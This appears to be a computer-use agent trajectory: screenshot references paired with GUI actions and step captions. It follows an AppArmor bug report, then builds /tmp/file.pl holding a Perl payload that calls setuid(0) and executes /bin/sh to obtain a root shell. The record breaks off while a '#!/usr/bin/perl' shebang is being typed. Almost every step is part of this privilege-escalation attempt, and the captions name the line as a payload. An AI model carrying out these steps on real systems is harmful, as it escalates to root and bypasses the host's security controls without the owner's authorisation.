
{"action": "type", "text": "cd /etc/apparmor.d"}

{"action": "key", "text": "Return"}

- Highlight the #!/usr/bin/perl shebang text in the Launchpad AppArmor bug report
{"action": "left_click", "coordinate": [182, 12]}

{"action": "mouse_move", "coordinate": [234, 213]}

{"action": "double_click", "coordinate": [296, 194]}

{"action": "double_click", "coordinate": [33, 205]}

{"action": "left_click", "coordinate": [48, 204]}

{"action": "double_click", "coordinate": [32, 204]}

{"action": "left_click", "coordinate": [117, 193]}

{"action": "mouse_move", "coordinate": [455, 169]}

- Create file.pl in nano holding the POSIX setuid(0) exec payload line
{"action": "type", "text": "cd /tmp"}
{"action": "type", "text": "ls"}

{"action": "type", "text": "nano file.p"}

{"action": "type", "text": "l"}

{"action": "type", "text": "use POSIX qw(setuid); POSIX::setuid(0); exec \"/bin/sh\""}

{"action": "key", "text": "BackSpace"}

- Add a #!/usr/bin/perl shebang line above the payload
{"action": "type", "text": "#!/"}

{"action": "type", "text": "usr/bin"}
